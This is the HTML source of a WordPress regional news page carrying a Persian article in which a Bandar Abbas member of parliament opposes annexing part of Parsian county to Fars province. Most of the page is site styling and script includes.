figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://www.sadafnews.ir/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.sadafnews.ir/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.sadafnews.ir/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=http://www.sadafnews.ir/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='http://www.sadafnews.ir/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #00FF00;
	border: 1px solid #009900;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='http://www.sadafnews.ir/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://www.sadafnews.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://www.sadafnews.ir/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-content/themes/sadafnews/js/jquery-ui-tabs-rotate.js?ver=6.9" id="jquery-ui-tabs-rotate-js"></script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-content/themes/sadafnews/js/gazpo_custom.js?ver=6.9" id="gazpo_custom-js"></script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-content/themes/sadafnews/js/jcarousellite_1.0.1.min.js?ver=1.0.1" id="jcarousellite-js"></script>
<link rel="https://api.w.org/" href="https://www.sadafnews.ir/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sadafnews.ir/index.php?rest_route=/wp/v2/posts/4805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sadafnews.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sadafnews.ir/?p=4805' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='http://www.sadafnews.ir/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-4805 single-format-standard wp-theme-sadafnews">

<div id="wrapper">	
	<div id="gazpo-header">
		<!-- site logo and description -->
		<div class="logo">
					
			<a href="https://www.sadafnews.ir" title="صدف نیوز| پایگاه خبری هرمزگان">
				<img src="http://www.sadafnews.ir/wp-content/uploads/2019/02/logo-sadafnewsir.jpg" alt="صدف نیوز| پایگاه خبری هرمزگان" />
			</a>
			
			
		</div>	<!-- /logo -->	
		
		<!-- header 468x60px ad -->
					<div class="ad468_60">			
				سایت صدف نیوز- شماره مجوز: 83030			</div>
					
	</div>
	
	<!-- header menu -->
	<div id="gazpo-nav">
		
		
		<div class="main-menu"><ul id="menu-%d8%ae%d8%a7%d9%86%d9%87" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.sadafnews.ir/">صفحه نخست</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.sadafnews.ir/?cat=17">ویترین نشریه</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="http://www.sadafnews.ir/">اخبار</a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.sadafnews.ir/?cat=1">جدیدترین خبرها</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://www.sadafnews.ir/?cat=20">اخبار هرمزگان</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://www.sadafnews.ir/?cat=23">اخبار فرهنگی و هنری</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://www.sadafnews.ir/?cat=21">اخبار ویژه</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.sadafnews.ir/?cat=42">اخبار اقتصادی</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.sadafnews.ir/?cat=19">یادداشت ها و مقالات</a></li>
</ul>
</li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.sadafnews.ir/?page_id=67">آگهی ها</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://www.sadafnews.ir/?page_id=72">درباره ما</a></li>
</ul></div>	
	</div>
	
	<div id="content-container">	<div id="content">
		            <div id="post-4805" class="post-4805 post type-post status-publish format-standard hentry category-21">
                <h2>به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم</h2>
				<div class="post-meta">
					<span class="info">
						<span class="date">خرداد. 28</span>
						<span class="category"><a href="https://www.sadafnews.ir/?cat=21" rel="category">اخبار ويژه</a></span> 
						<span class="comments"><a href="https://www.sadafnews.ir/?p=4805#respond">بدون دیدگاه</a></span>	
					</span>								
				</div> <!-- /post-meta -->
				
				<div class="entry">						
					<p style="text-align: center;"><strong>نماینده مردم بندرعباس در خانه ملت:</strong></p>
<h1 style="text-align: center;"><span style="color: #ff0000;"><strong>به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم</strong></span></h1>
<p style="text-align: justify;">نماینده مردم بندرعباس، حاجی آباد، قشم، خمیر، ابوموسی گفت: به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم و حتی در صورت عدم تحقق خواسته مردم وزیر را به صحن علنی مجلس بکشانیم.</p>
<p style="text-align: justify;">به گزارش صدف نیوز: احمد مرادی در گفت و گو با ایسنا،  با بیان اینکه بحث الحاق بخشی از شهرستان پارسیان به استان فارس از سال ۷۴ کلید خورد که در آن زمان آقای زائری استاندار وقت مانع از انجام آن شد و بار دیگر در زمان استانداری آقای هاشمی تختی این موضوع مطرح شد که بازهم با دفاع ایشان این طرح شکست خورد.</p>
<p style="text-align: justify;"><span id="more-4805"></span></p>
<p style="text-align: justify;">وی با بیان اینکه با آمدن آقای عزیزی در استانداری هرمزگان بهترین فرصت برای مطرح شدن این موضوع بار دیگر به وجود آمد، اظهار کرد: استاندار سابق هرمزگان در سال ۹۲ نهایت همکاری را با مطرح کنندگان این طرح انجام داد و اگر اعتراضات و مقاومت های فعالین اجتماعی و مردمی نبود این طرح اکنون اجرایی شده بود.</p>
<p style="text-align: justify;">مرادی با اشاره به اینکه هیچ دلیل قانع کننده‌ای برای این انتزاع وجود ندارد، خاطرنشان کرد: سرمایه گذاری هیچ منعی ندارد و چه سرمایه گذار داخلی و چه خارجی می‌توانند در هرجای ایران مانند پارسیان سرمایه گذاری کنند اما این موضوع با جداسازی بخشی از یک استان تفاوت دارد.</p>
<p style="text-align: justify;">این نماینده مجلس با بیان اینکه منطقه حفاظت شده نایبند که در این پنج روستا قرار دارد به عنوان یک منطقه بین‌المللی است و نباید سازمان محیط زیست کشور اجازه تخریب آن به بهانه ساخت اسکله یا گمرک را بدهد، ادامه داد: باید دولت در راه اندازی گمرک &#8220;تبن&#8221; اهتمام ویژه‌ای تری به خرج دهد و با ایجاد زیرساخت‌های لازم توجه خود را به این پنج روستا و شهرستان پارسیان بیشتر کند.</p>
<p style="text-align: justify;">مرادی با بیان اینکه این مشکلات اکنون در شهرستان‌های حاجی آباد، جاسک و بستک نیز وجود دارد، اضافه کرد: در هر صورت به عنوان نماینده مردم وظیفه داریم جلوی مصوبه الحاق را بگیریم و حتی در صورت عدم تحقق خواسته مردم وزیر را به صحن علنی مجلس بکشانیم و به استیضاحش رأی بدهیم.</p>
<p style="text-align: justify;">وی در پایان ابراز امیدواری کرد مجموعه استانداری هرمزگان، نمایندگان مردم در خانه ملت و سایر مسئولان و فعالین اجتماعی با تعامل، همکاری و وحدت به توسعه شهرستان پارسیان شتاب دهند و دولت با اهتمام ویژه در این بخش و توجه به خواسته مردم و خدمات رسانی بیشتر پیروزی‌اش در انتخابات ۹۶ را تضمین کند.</p>
